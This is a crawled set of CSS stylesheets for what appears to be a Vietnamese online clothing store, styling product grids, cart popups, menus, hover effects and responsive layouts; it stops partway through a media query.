	.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
	.loader:before {animation: before 2s infinite;}
	.loader:after {animation: after 2s infinite;}
	@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
	@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
	.hover_sang1{position:relative; overflow:hidden;}
	.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
	transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
	.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

	.hover_sang2{position:relative; overflow:hidden;}
	.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
	.hover_sang2:hover:before {transition: 1s;left: 100%;}

	.hinh_mo{ position:relative; z-index:2;}
	.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

	.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
	.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
	.zoom_hinh{ overflow:hidden;}
	.zoom_hinh img{transition:all 1s ease 0s;}
	.zoom_hinh:hover img{transform:scale(1.1);}

	.xoay_hinh{ overflow:hidden;}
	.xoay_hinh img{transition:all 1s ease 0s;}
	.xoay_hinh:hover img{transform:rotate(360deg);}
	.zoom_mo{ position:relative;}
	.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
	.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

	.hover_sang3{ overflow:hidden; position:relative;}
	.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

div.td_gh{font-weight:700;font-size:18px;margin:10px 0;text-transform:uppercase;text-align: left;font-family: OpenSans;color: #000;}


.dangnhap p {
	font-family: OpenSans;
	line-height: 24px;
	font-size: 14px;
	text-align: justify;
}
.cart_popup{
	position:fixed;
	bottom: -20px;
	right: 10px;
	z-index:999;
	display:none;
	width: 480px;
	background-color: #28a745;
	color: #fff;
	padding: 10px;
	border-radius: 5px;	
	
}
}
.cart_popup p
{
	display: flex;
	justify-content: space-between;
	align-items: center;
}

@keyframes load {
	0% {
		background-color:green;
	}

	100% {
		background-color: green;
	}
}
.thongbao-dh{padding: 50px;font-size: 22px}
.thongbao-dh i{font-size: 100px;color: green}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/style.css
body_size: 5413
content:
::-webkit-scrollbar{background:#fff;width:10px;height:11px}
::-webkit-scrollbar-thumb{background:#BBB}
*{margin:0;padding: 0;list-style: none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}
.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{/* min-width: 100% !important; */}
.fb-comments,.fb-comments iframe[style],.fb-like-box,.fb-like-box iframe[style]{width:100%!important}
.fb-comments span,.fb-comments iframe span[style],.fb-like-box span,.fb-like-box iframe span[style]{width:100%!important}
.addthis_native_toolbox{margin:10px 0;width:100%;clear:both;border:1px solid #ededed;padding:10px;margin-bottom:10px;background:#f7f6f6;box-sizing:border-box}
.addthis_native_toolbox b{float:left;font-size:14px;text-transform:uppercase;margin-right:10px}
.clear{clear:both}
img{max-width:100%;height:auto}
div.bando img{max-width:none!important}
a{text-decoration:none}
body{font-family:'OpenSans','Arial',sans-serif;font-size:13px;line-height:1.5;background-color:#FFF;}
@font-face {
    font-family: 'OpenSans';
    src: url('font/OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-display: swap;
}
@font-face {
    font-family: 'OpenSans-Bold';
    src: url('font/OpenSans-Bold.ttf') format('truetype');
    font-weight: normal;
    font-display: swap;
}
.not-show{width:0;height:0;overflow:hidden;z-index:-99;position:fixed;top:-500px}
div#wapper{margin:0 auto;width:100%;margin-top: 0px;overflow: hidden;}
.col_w50{width:50%;float:left;}
.col_w60{width:60%;float:left;}
.col_w40{width:40%;float:left;}
.col_w30{width:30%;float:left;}
.col_w70{width:70%;float:left;}
.col_w25{width:25%;float:left;}
.col_w20{width:20%;float:left;}
.col_w10{width:10%;float:left;}
.col_w33{width:calc(100% / 3);padding:10px;float:left}
#gioithieu_index{width:100%;padding:30px 0px;margin-bottom:20px;}
#popup_size_chart {position:fixed;width: 100%;height: 100%;z-index: 999;top:0;left: 0;background: rgba(0, 0, 0, 0.6);display: none}
#popup_size_chart.active{display: block;}
#size_chart{padding: 0}
span.close_size_popup {
    position: absolute;
    top: 20px;
    /* margin: 50px auto; */
    right: 20px;
    color: #000;
    text-decoration: underline;
    font-size: 13px;
    cursor: pointer;
}
#popup_size_chart img{display: block;max-height: 600px}
div.header{display:none;}
div.wap_menu{
    position:relative;
    width:100%;
    margin:0 auto;
    z-index:10;
    margin:0 auto;
    background: #ffffff;
    text-align: center;
    line-height: 0;
    padding: 20px 0;
    transition: 0.4s
}
div.wap_menu.fixed{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 777;
    animation-name: dropdown;
    animation-duration: 0.3s;
    animation-direction: alternate;
    background-color: rgba(255,255,255,0.8);
    border-bottom: none;
    transition: 0.4s;
    padding: 10px 0;
}

@keyframes dropdown {
    0%   {top:-58px;}
    100%  {top:0;}
}
.wap_menu.fixed .logo{max-height: 60px;transition: 0.4s}

div.search{
    width: 350px;
    right: -350px;
    position: absolute;
    background-color: #ccc;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s ease;
    line-height: 1em;
    padding: 12px;
    margin-top: 20px;
}
div.search input{
    width: calc(100% - 40px);
    height: 30px;
    line-height: 30px;
    float: left;
    border: none;
    background: none;
    outline: none;
    font-style: italic;
    box-sizing: border-box;
    font-family: OpenSans;
    font-size: 14px;
}
div.search.show{
    right: 0;
    transition: 0.4s ease;
    visibility: visible;
    opacity: 1;
}
.btn_search{
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    padding: 5px;
    background-color: #000;
    color: #fff;
}
div.search input::-webkit-input-placeholder{color:#CCC}
div.search input::-moz-placeholder{color:#CCC}
div.search input:-ms-input-placeholder{color:#CCC}
div.search input:-moz-placeholder{color:#CCC}

.sp_cart_top {position: relative;top: 2px;/* line-height: 34px; *//* background: url(images/icon_cart.png) no-repeat left; *//* bottom: 20px; *//* right: 10px; *//* font-family: OpenSans_R; *//* font-size: 16px; *//* color: #FFF; */}
.sp_cart_top span {color: #fff;font-size: 10px;position: relative;top: -2px;left: -16px;padding: 1px;margin-right: -11px;}

div#slider{margin:0;width:100%;}

.frm_lienhe_index{position:relative;width: 50%;margin:10px auto;background:rgba(255,255,255,0.9);text-align:center;}
.frm_lienhe_index .input_lh{padding: 6px 15px;border:solid 1px #CCC;background:#FFF;border-radius:5px;width:100%;display:inline-block;vertical-align:top;margin-bottom:6px;line-height:20px;font-family: OpenSans;}
.frm_lienhe_index #hinh_captcha{height:30px;display:inline-block;vertical-align:top}
#dknt .title_dknt{width:100%;text-align:left;color:#FFF;font-size:15px;display:block;margin-bottom:20px;}
form#frm_dknt .txt_input{margin-top: 15px;width: 100%;padding: 5px 10px;height: 35px;float:left;border: none;letter-spacing: 1px;color:#000;outline:none;font-family: OpenSans;}
form#frm_dknt input[type='button']{transition: 0.5s;background: none;color:#000;padding: 5px 5px;border:none;cursor:pointer;text-transform:uppercase;outline:none;font-family: OpenSans;font-size: 16px/*;border-radius:4px*/;font-weight:normal;margin-top: 18px;width: 20%;height: 32px;}
div#main_content{width:100%;margin:0px auto;}
.tieude_giua{
    font-family: OpenSans;
    text-transform: uppercase;
    font-size: 24px;
    width:100%;
    margin-top: 40px;
    margin-bottom: 40px;
    text-align:center;
}
.wp_product{display: flex;justify-content: flex-start;flex-wrap: wrap;display: -webkit-flex}
.product__item{
    width: calc((100% / 4) - 40px);
    margin:0 20px 50px;
    text-align:center;
    vertical-align:top;
    box-sizing:border-box;
    position:relative;
    font-family:OpenSans;
    transition: 0.5s;
    background: #FFF;
    float: left;
    overflow: hidden;
}
.product__image-plus{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: -100%;
    transition: 0.6s;
}
.product__item:hover .product__image-plus{
    left: 0; 
    transition: 0.6s;
}
.product__image{
    line-height: 0;
    display: inline-block;
}
.product__name{
    font-size: 14px;
    width: 100%;
    color: #000;
    line-height: 1.2em;
    margin-top: 15px;
    display: inline-block;
}
.product__price,.product_old_price{
    font-family: 'OpenSans-Bold';
    font-size: 14px;
    display: inline-block;
}
.product_old_price{
    text-decoration: line-through;
    color: red;
    width: 100%;
}
.product__tag{
    position: absolute;
    top: 10px;
    left: 10px;
    display: block;
    padding: 5px 10px;
    background-color: #fff;
}
.product__tag.sale{
    color: red;
}
.product__tag.best{
    background-color: #C2A77C;
    color: #fff;
}
div#wap_footer{
    margin:0 auto;
    width:100%;
    position:relative;
    max-width: 1366px;
    padding-top: 50px;
}
#wap_footer a{color: #000}
.social{margin-top:     15px}
.social a{display: inline-block;margin-right: 10px}
div#wap_footer .content_ft{width:100%;margin:0 auto;font-family:OpenSans;font-size:13px;padding: 0 20px}

div#wap_footer .title{
    font-size: 16px;
    text-transform:uppercase;
    margin-bottom:10px;
    display:inline-block;
    vertical-align:top;
    position:relative;
    font-family: OpenSans;
    position:relative;
}
.list_policy{
    list-style: none;
}
.list_policy li a{color: #000;display: inline-block;line-height: 1.8em;}
#copy_right{width:100%;padding:10px 0; margin:0 auto; background: #FFF;line-height:1em;color:000;font-family:OpenSans;font-size:14px;margin-top: 15px;text-align: center;}
.zoom_slick{width: 65%;float:left;text-align:center;display: flex;flex-direction: row-reverse;padding-right: 80px}
.zoom_slick .slick2{width: 80%;}
.zoom_slick .slick{width: 25%;margin-right: 5px;max-height: 762px;overflow: hidden;}
.zoom_slick .slick img{width: 100%;margin:auto;margin-bottom: 5px;box-sizing:border-box;cursor:pointer;}
.zoom_slick .slick img:hover{border:1px solid #F60;opacity:.5;transition:1s}
#wp_product_info{width: 35%;float: right;}
.product_info{float:left;list-style:none;width: 100%;}
.product_info li{font-size:13px;line-height: 1.2em;margin-bottom: 15px}
.product_info li.ten{color: #000000;font-size: 24px;text-transform: uppercase;font-family: OpenSans;font-weight: 700;line-height: 1.5em}
.product_info li.giacu{font-size:15px;text-decoration:line-through}
.product_info span.giacu{font-size:15px;text-decoration:line-through;color: #881e22 !important;margin-left: 9px;}
.product_info li.gia{color:#000;font-size:16px;font-family: 'OpenSans-Bold'}
.product_info p.gia{display:inline-block;float: right;font-family:OpenSans;color: #000;}
.product_code{padding: 5px 10px;background-color: #000;color: #fff;display: inline-block;}
.product_info li b{font-family: OpenSans;font-weight: 300;font-size:14px;padding: 0px 10px 0px 0px;width: 40%;line-height: 1em;vertical-align: top;display: inline-block;}
.xemgiohang{color: #fff;text-align:center;text-align:center;float: right;font-weight:700;cursor:pointer;font-size:13px;transition:.4s;text-decoration: underline;}
.product_info li .dathang{margin-top: 25px;background: #000;color:#fff;display: inline-block;width: 100%;height: 45px;line-height: 45px;padding: 0px 70px;text-align:center;font-weight:700;cursor:pointer;font-size: 15px;transition:.4s;font-family: OpenSans-BOLD;}
.product_info li .dathang i{margin-right:10px;font-size:25px;margin-top:3px}
.product_info li .dathang:hover{transition:.4s;background: #ffffff;color: #000;border: 1px solid #000}
span.size{display:inline-block;;margin-right:5px;cursor:pointer;font-size: 16px;height: 30px;width: 30px;line-height: 28px;text-align: center;}
span.mausac{display:inline-block;border:1px solid #ccc;width:30px;height:30px;margin-right:5px;cursor:pointer;font-size:0}
span.mausacmot{display: inline-block;/* float:left; */border:1px solid #DDD;width: 14px;height: 14px;margin-right:5px;cursor:pointer;vertical-align: middle;font-size:0;border-radius: 10px;}
span.sizemot{display:inline-block;padding: 2px 5px;margin-right:5px;cursor:pointer;}
span.active_size,span.size:hover,span.mausac:hover,span.active_mausac{box-shadow: 0px 0px 7px #ccc}
span.mausac:hover,span.active_mausac{border: 1px solid #000}
.product_des div{
    margin-top: 7px;
}

div#logo {
    width: 10%;
    float: left;
    position: relative;
    box-sizing: border-box;
    padding: 5px;
}
div#div_dangkynhantin {
    max-width: 1200px;
    margin: 0 auto;
}

.clearfix:after{
    clear: both;
    content: ".";
    display: block;
    width: 0px;
    height: 0px;
    overflow: hidden;
}
div.tags{
    position: absolute;
    top: 5px;
    right: -6px;
    font-size: 10px;
    padding: 5px 5px 20px 5px;
    z-index: 2;
    color: #ffffff;
    background: #000;
    width: 40px;
    height: 20px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.product_info li:last-child {
    border-bottom: none;
}

ul.product_info li p {
    font-size: 16px;
    font-family: OpenSans;
    color: #000000;
    line-height: 28px;
    text-align: left;
}
.product_des{margin-bottom: 10px;}
ul.product_info li.product_des p {
    font-size: 13px;
    font-family: OpenSans;
    color: #ccc;
    line-height: 16px;
}
ul.product_info li p span {
    color: black !important;
    font-weight: bold;
    margin-right: 10px;
}
li.product_des p{

}

.tt_lh {
    width: 50%;
    float: left;
    font-family: OpenSans;
}

.tt_lh p span {
    font-size: 18px !important;
    font-family: OpenSans;
    line-height: 38px;
}


input.click_ajax.click_ajax2 {
    cursor: pointer;background:#000; color:#fff; border:1px solid#000;padding:10px 25px; border-radius:0;width: 100%;font-size: 16px;font-weight: 700;font-family: OpenSans;text-transform: uppercase;margin-top: 35px
}
select.phiship{
    width: 100%;
    padding: 10px 5px;
    margin-top: 5px;
    border: 1px solid #ccc;
}
.hienthimau
{
    width: 20px;
    height:20px;
    display: inline-block;
    vertical-align: top;
}

span.tdsp {
    margin-right: 5px;
}

div#dssanphamnewarrival {
    margin-top: 3%;
}

div#dssanpham {
    margin: 32px 0px;
}

a.dathang1.btn-addcart1 {
    /* left: 34%; */
    padding: 4px 10px;
    border: none;
    margin: 5px 0;
    display: inline-block;
    font-family: OpenSans;
    color: #FFF;
    font-size: 14px;
    cursor: pointer;
    border-radius: 15px;
    line-height: 20px;
    width: 90px;
    opacity: 1;
    transition: 0.4s;
    position: absolute;
    bottom: 8px;
    left: 29%;
    z-index: 10;
}


a.dathang1.btn-addcart1.newarrival {
    left: 34%;
}



.logomobile
{
    display: none;
}

.col_w50.dsphiship {
    margin-top: 3%;
}

.col_w50.dsphiship h3 {
    font-family: OpenSans;
    font-size: 18px;
    margin-bottom: 10px;
}


.col_w50.dsphiship label {
    font-family: OpenSans;
    font-size: 15px;
    display: block;
}
div#giohang {
    position: relative;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000!important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #000!important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #000!important;
}
:-moz-placeholder { /* Firefox 18- */
 color: #000!important;
}

form#frm_dknt input[type='button']:hover {
    background: #000;
    color: #fff;
    transition: 0.5s;
}

.close{
	position: fixed;
    top: 25px;
    right: 50px;
    font-size: 50px;
}
.close i{display: block}
#wp_popup_mauve{position: fixed;top:0;left: 0;width: 100%;height: 100%;background: #fff;z-index: 9999;display:none}
#popup_mauve{padding:100px 100px 0;display: flex}
#slide_img{width: 60%}
#store_content{width: 40%;height: 700px;overflow-y: scroll;}
.thongtinsp {
    text-align: left;
}
ul.dm_cap2 {
    width: 100%;
    position: relative;
    overflow: hidden;
    transition: 0.5s;
    padding-left:15px;
}


#overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  text-align: center;
}

#overlay img {margin-top: 3rem;}
.tt_lh h3 {
    padding: 10px 0px;
    font-family: OpenSans;
    font-size: 25px;
}

.logo {
    display: inline-block;
    max-height: 85px;
    transition: 0.4s;
}


form#frm_dknt {
    max-width: 50%;
    margin: 0 auto;
    text-align: center;
}

#list_cart li{display: flex;width: 100%;border-bottom: 1px solid #ccc;padding-bottom:15px;}
.img_cart,.price_delete{width: 30%}
.cart_info{text-align: left}
.cart_info p span.hienthimau{height: 15px;width: 15px;}
#cart_total{margin-top: 10px}
div.menu ul li .cart_info a{padding: 0;color: #000000;font-family: OpenSans;font-size: 13px;}
div.menu ul li .cart_info p{font-family: OpenSans;font-size: 11px;color: #635e5e;line-height: 25px}
.cart_info{width: 40%;padding: 0 12px}
.price_delete span{
    color: #000000;
    font-family: OpenSans;
    font-size: 13px;
}
ul#list_cart{
    display: flex;
    flex-direction: column;
    overflow-y: scroll;
    max-height: 280px;
}
ul.check_out li.oder_total {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    font-family: OpenSans-Bold;
    font-size: 13px;
}
li.oder_total span{

}
ul.check_out{
    display: flex;
    flex-direction: column;
}
a.check_out_btn{
    text-align: center;
    background: #000;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    font-family: OpenSans-Bold;
    padding: 5px;
    line-height: 28px;
}

p.number_product{text-align: left!important;font-family: OpenSans-Bold;font-size: 13px;line-height: 1em;margin-bottom:  12px}

li#size_chart p,li#size_chart span{
    display: inline-block;
    font-size: 14px;
    font-family: OpenSans;
    text-decoration: underline;
}
a.click_size_chart{cursor: pointer;}
li#size_chart span{padding-left: 10px;}
li.table_size_chart{display: none;}
li.table_size_chart.active{display: block;}
li.table_size_chart table{
    font-family: LatoRegurlar;
    font-size: 13px;
}
#wp_size_chart{position: absolute;max-height: 600;margin: 0 auto;top: 50%;left: 50%;transform: translate(-50%,-50%);}
#giohang{width: 60%;float: left;border-right: 1px solid #ccc;padding-right: 20px}
#wp_cart_total{width: 40%;float: right;padding-left: 20px}
#wp_cart_total>h3,#giohang>h3{border-bottom: 2px solid #ccc;padding-bottom: 16px}
#wp_cart_total p{font-size: 13px;line-height: 28px;border-bottom: 1px solid #ccc}
#giohang tr{position: relative;}
a#delete_cart {
display: block;
}
.col_product{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.cart_name{min-width: 120px;max-width: 150px}
#shipping{margin-top: 20px;}
#shipping input{margin-top: 10px}
#httt{width: 38.4%;float: right;padding: 20px;background: #FAFAFA}
#httt input{vertical-align: middle;}
#httt p{;padding-left: 5px}
#bank_number{padding-bottom: 20px}
.news_img{width: 50%;float: left}
.news_content{width: 50%;float: right;position: relative;}
/*-------hambergur-------*/
#hamburger-icon {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    width: 30px;
    height: 35px;
    display: block;

}
#hamburger-icon .line {

    width: 30px;
    background: #000;
    margin: 6px 0 0 0;
    height: 2px;
    display: block;
    transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
}
.line-1 {
  margin-top: 0;
}

#hamburger-icon:hover .line-1 {
  width: 30px;
}

#hamburger-icon:hover .line-2 {
  width: 40px;
}

#hamburger-icon:hover .line-3 {
  width: 20px;
}
/*----end hamburgur-------*/
.wp_button{
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);

}
.wp_button a{
    display: inline-block;
    position: relative;
    cursor: pointer;
    margin-left: 10px;
}
.wp_button .sp_cart_top{
    position: absolute;
    top: -5px;
    right: -5px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    border-radius: 50%;
    background-color: red;
    color: #fff;
    font-size: 11px;
}
#gallery{margin-top: 35px}
.wp_gallery{padding: 0 20px}
.gallery__item{position: relative;}
.gallery__item img{position: absolute;width: 100%;height: 100%;object-fit: cover;object-position: 50% 50%}
.gallery__item:nth-child(1){
    width: 360px;
    height: 680px;
    float: left;
    margin-right: 10px;
}
.gallery__item:nth-child(2),.gallery__item:nth-child(3),.gallery__item:nth-child(4),.gallery__item:nth-child(5){
    width: 360px;
    height: 335px;
    float: left;
}
.gallery__item:nth-child(2){margin-right: 5px;margin-bottom: 5px}
.gallery__item:nth-child(3){margin-left: 5px;margin-bottom: 5px}
.gallery__item:nth-child(4){margin-right: 5px;margin-top:5px}
.gallery__item:nth-child(5){margin-left: 5px;margin-top:5px}
#product_index{
    margin-top: 60px;
    text-align: center;
}
#product_index .title{
    display: inline-block;
    font-size: 24px;
    line-height: 1em;
}
#product_index .slick_product{margin-top: 30px}
#slide_menu{
    position: fixed;
    width: 270px;
    height: 100vh;
    top: 0;
    left: -270px;
    background-color: #fff;
    z-index: 999;
    transition: left 0.4s ease-out;
    padding: 60px 50px 0;
}
#slide_menu .list_menu{list-style: none;margin-top: 30px}
#slide_menu .list_menu li{position: relative;cursor: pointer;}
#slide_menu .list_menu li a{color: #000;text-transform: uppercase;font-size: 18px;line-height: 2em;position: relative;}
#slide_menu .dm_cap1{padding-left: 15px;display: none}
#slide_menu .dm_cap1 > li a{font-size: 14px;text-transform: initial;color: #555252;line-height: 1.8em;display: block}
#slide_menu.show{
    left: 0;
    transition: left 0.4s ease-in;
}
.close_menu{
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
}
.over-play{
    position: fixed;
    top: 0;
    left:0;
    width: 100vw;
    height: 100vh;
    background-color:rgba(0,0,0,0.6);
    z-index: 888;
    display: none;
}
.circle-plus {
    height: 20px;
    width: 20px;
    font-size: 1em;
    opacity: .7;
    position: absolute;
    top: 8px;
    right: 0;
}
.closed .vertical {
    transition: all 0.3s ease-in-out;
    transform: rotate(-90deg);
}
.closed .horizontal {
    transition: all 0.3s ease-in-out;
    transform: rotate(-90deg);
    opacity: 1;
}
.opened{opacity: 1}
.opened .vertical {
    transition: all 0.3s ease-in-out;
    transform: rotate(90deg);
  }
.opened .horizontal {
    transition: all 0.3s ease-in-out;
    transform: rotate(90deg);
    opacity: 0;
  }
.circle-plus .circle {
    position: relative;
    width: 20px;
    height: 20px;
}
.circle-plus .circle .horizontal {
    position: absolute;
    background-color: #000;
    width: 16px;
    height: 2px;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -1px;
}
.circle-plus .circle .vertical {
    position: absolute;
    background-color: #000;
    width: 2px;
    height: 16px;
    left: 50%;
    margin-left: -1px;
    top: 50%;
    margin-top: -8px;
}
.load_session_cart {
    width: 350px;
    right: -350px;
    position: absolute;
    background-color: #ccc;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s ease;
    line-height: 1em;
    padding: 12px;
    margin-top: 20px;
}
.load_session_cart.show{
    right: 0;
    transition: 0.4s ease;
    visibility: visible;
    opacity: 1;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
   opacity: 1;
}

/**   **************  */
input[type="number"] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.number-input {
  display: inline-flex;
}

.number-input,
.number-input * {
  box-sizing: border-box;
}

.number-input button {
  outline:none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 2rem;
  height: 2rem;
  cursor: pointer;
  margin: 0;
  position: relative;
  border:1px solid #ccc;
  background-color: #f5f5f5
}

.number-input button:before,
.number-input button:after {
  display: inline-block;
  position: absolute;
  content: '';
  width: 10px;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}

.number-input input[type=number] {
  width: 60px;
  padding: .5rem;
  font-size: 13px;
  height: 2rem;
  text-align: center;
  border-top: 1px solid #ccc;
  border-bottom:1px solid #ccc;
  border-left: none;
  border-right:none;
  margin-right: 0;
}
/*.list_cart{max-height: 500px;overflow: scroll;}*/
.cart_item{margin-top: 15px;display: flex}
.cart_item__img{width: 20%;padding-right: 15px}
.cart_item__info{width: 50%;padding-right: 15px;}
.cart_item__info2{width: 30%;text-align: right;}
.cart_item__name{font-size: 14px;font-weight: bold;}
.cart_item__color,.cart_item__size{display: flex}
.color_box{width: 15px;height: 15px;display: inline-block;margin-left: 7px}
.cart_item .size_box{margin-left: 7px}
.cart_item__info>div,.cart_item__info2>div{margin-bottom: 10px}
.remove-cart a{text-decoration: underline;color: blue!important}


--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/style_res.css
body_size: 4210
content:

@media screen and (max-width: 960px) {
    .gallery__item:nth-child(1){float: none;width: 100%;margin-bottom: 10px}
    .gallery__item:nth-child(2), .gallery__item:nth-child(3), .gallery__item:nth-child(4), .gallery__item:nth-child(5) {
        width: calc(50% - 5px);
        height: 335px;
        float: left;
    }
    .frm_lienhe_index {width: 100%;}
    div.header{display:block}
    nav#menu #logo{display: none;}
    .col_w20.dieuhuongphai{position: absolute;padding: 0;bottom: 45px;right: 5%;}
    .sp_cart_top span{position: absolute;top:5px;left:6px;}
    div.wap_menu{height:auto;position: relative;}
    div.wap_menu .menu {width:100%;margin: 0px auto;text-align: center;}
    #new_collection{height: 480px;}
    h3.mid_title{font-size: 18px;}
    #shop_by_collection .collection_title{font-size: 25px;}
    div#header .content_bn{text-align:center;}
    .info_header span{margin:0;line-height:20px}
    .info_header{position:relative;top:auto;right:auto;width:100%;text-align:center;padding:5px;}
    .info_header .ten_cty {width:100%;text-align:center;}
    div#lang {margin:0px;}
    .info_header .phone , .info_header .email {display:inline-block;vertical-align:top;margin:2px 10px;float:none;}
    #other_collection{height: 48%}
    .sp_cart_top {position: relative;
        display: inline-block;
        bottom: auto;}

        div#lienket{display:none}
    div#header .logo , .hotline_top{/* display: block; */}
    div#header .banner {margin: 0px;}
    .hotline_m{float:right;display:block;padding-right:10px;font-size:22px;color:#FF2B2B;font-family:UTM_impact}
    div#main_content{width:100%;margin:0 auto}
    div#footer{width:100%}
    div#danhmuc{display:none}
    div#right{width:100%}
    div#left{display:none}
    div#main_footer{width:100%}
    div#thongke{width:100%}
    div.thongke_an{display:none}
    div.tt_lh{width:100%;text-align: center;margin-bottom: 15px;}
    div.bando{width:100%}
    .menu_login{display: block;}
    div#header .content_top{line-height: 0;}
    div#logo{float: none;margin: 10px auto;width: 20%}
    .mauve_header{width: 100%}

    .header a.hien_menu{
        color: #8d5868;
        font-size: 22px;
        position: fixed;
        left: 18px;
        top: 35px;
        z-index: 999;
    }
    #wp_new_collection .head_content{padding: 25px 0 15px;font-size: 16px}
